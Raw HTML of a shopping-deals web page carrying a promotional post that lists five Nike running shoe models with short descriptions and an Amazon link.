													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="1295" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202010262311290948000000000000_shutterstock_585640775-1132x670.jpg');" title="Top 5 Nike Running Shoes with Top Ratings">
			<h1>Top 5 Nike Running Shoes with Top Ratings</h1>
			<h2>Discover how to improve your running performance with these amazing Nike sneakers</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">Top 5 Nike Running Shoes with Top Ratings</h1>
									<h2 class="post-subtitle">Discover how to improve your running performance with these amazing Nike sneakers</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=Top 5 Nike Running Shoes with Top Ratings&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=Top 5 Nike Running Shoes with Top Ratings%20http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="1295">
							
								
								
								<div id="post-content">
								
									
										<p><span style="color: rgb(34, 34, 34);">Praised for offering products with excellent quality, Nike is one of the best options for those who want quality shoes, with high durability and with a significant improvement in their running performance.</span></p><p> <span style="color: rgb(34, 34, 34);">And speaking of it, did you know that the benefits of running go far beyond aesthetics? Like decreasing body fat or toning muscles. There is also an increase in good cholesterol (HDL), improved brain activity, stress relief, and the list just gets bigger.</span></p><p> <span style="color: rgb(34, 34, 34);"><i>However, when choosing the right pair of running shoes, you can suffer serious injuries to your feet and knees, in addition to hindering the development of your running routine, due to pain and discomfort. Therefore, we have listed some of the running shoes that have been highly rated, to help you choose the most suitable pair of shoes for you!</i></span></p><h1><br></h1><h1> Nike Zoom Winflo 6 Women&#39;s Shoes</h1><p><img src="https://cdn.dealsfor.life/GG202010262239530914000000000000_81JOO75L7rL._AC_UL320_.jpg"><br></p><p> <span style="color: rgb(34, 34, 34);"><span style="color: rgb(17, 17, 17);">Excellent for running, this Nike shoe impresses with its flexibility, high comfort and great breathability. Its cushioning is very efficient, due to the foam in the heel and its waffle sole, which offers great traction. Beautiful, comfortable and with the quality of Nike that we already know.</span></span></p><h1><br></h1><h1> Nike Revolution 5 Shoes Black / White</h1><p><img src="https://cdn.dealsfor.life/GG202010262244480819000000000000_718Sc26mEPL._AC_UL320_.jpg"><br></p><p> <span style="color: rgb(77, 77, 77);">The Nike Men&#39;s Revolution 5 Sneakers is synonymous with comfort and lightness. With foam cushioning and heel protection, you&#39;ll have a lot of security to do your best in your run. It is also made of breathable material and a beautiful design to help you overcome the challenges to have a great performance.</span></p><p><span style="color: rgb(77, 77, 77);"><br></span></p><h1> Nike Downshifter 7 Women&#39;s Shoes - Black</h1><p><img src="https://cdn.dealsfor.life/GG202010262250070746000000000000_81I92zJA-WL._AC_UL320_.jpg"><br></p><p> <span style="color: rgb(77, 77, 77);">The Nike Downshifter 7 Women&#39;s Shoes offers a lot of versatility as it can be used both in everyday moments, as well as for running, walking or exercising at the gym. The most noteworthy is the cushioning technology applied to it: Phylon foam that has high impact absorption, but without giving lightness to the shoe, in addition to its breathable fabric, ensuring comfort and freshness for your feet.</span></p><h1> Nike Renew Run Men&#39;s Running Shoes</h1><p><img src="https://cdn.dealsfor.life/GG202010262258060936000000000000_61Q9R1YUtIL._AC_UL320_.jpg"><br></p><p><br></p><h1><br></h1><p> With a sole worthy of attention, the Nike Renew Run men&#39;s running shoe is here to impress! With an EVA midsole and rubber sole, it offers strength, durability and comfort. Its great cushioning will help you to boost your workouts and get the best results.</p><p><span style="color: rgb(77, 77, 77);"><br></span><br></p><p><span style="color: rgb(77, 77, 77);"><br></span><br></p><h1> Nike Lunarsolo women&#39;s running shoes</h1><p><img src="https://cdn.dealsfor.life/GG202010262305590338000000000000_81AujYJbg9L._AC_UL320_.jpg"></p><p><span style="color: rgb(77, 77, 77);"><span style="color: rgb(77, 77, 77);"><br></span></span><br></p><p> <span style="color: rgb(77, 77, 77);"><span style="color: rgb(77, 77, 77);">With great performance in its cushioning, the Nike Lunarsolo women&#39;s running shoe brings the best in technology to you! Starting with the breathable neoprene that has at its tips, its sole designed by laser, to guarantee high traction on different surfaces and with its modern and beautiful design that guarantee, comfort, beauty and functionality.</span></span></p><p><span style="color: rgb(77, 77, 77);"><span style="color: rgb(77, 77, 77);"><br></span></span><br></p><p> You can find these and other sensational Nike sneakers on <a href="https://www.amazon.com.br/s?k=tenis+de+corrida+nike&amp;rh=n%3A17682152011&amp;dc&amp;__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;qid=1603754179&amp;rnid=18726358011&amp;ref=sr_nr_n_1" target="_blank">amazon.com</a> !</p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2020-10-26</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601240757220582000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601240757220582000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="5522">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="3834">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="1776">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="1619">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012072130090625000000000000_02181518010497.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="1605">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012072123290233000000000000_bicicleta-eletrica.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-an-electric-bike-understand-how-useful-it-can-be-in-your-day-to-day"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-an-electric-bike-understand-how-useful-it-can-be-in-your-day-to-day">Have you ever thought about having an electric bike?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-an-electric-bike-understand-how-useful-it-can-be-in-your-day-to-day">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="1591">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012040234130929000000000000_woman-wearing-inline-skates-sitt-1275x564-731x323.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-5-reasons-to-start-rollerblading-a-creative-and-dynamic-way-to-move-your-body"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-reasons-to-start-rollerblading-a-creative-and-dynamic-way-to-move-your-body">5 reasons to start rollerblading!</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-reasons-to-start-rollerblading-a-creative-and-dynamic-way-to-move-your-body">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2020-10-26</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601240757220583000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601240757220583000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Sports and Leisure			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-an-electric-bike-understand-how-useful-it-can-be-in-your-day-to-day">Have you ever thought about having an electric bike?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-5-reasons-to-start-rollerblading-a-creative-and-dynamic-way-to-move-your-body">5 reasons to start rollerblading!</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-pets active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
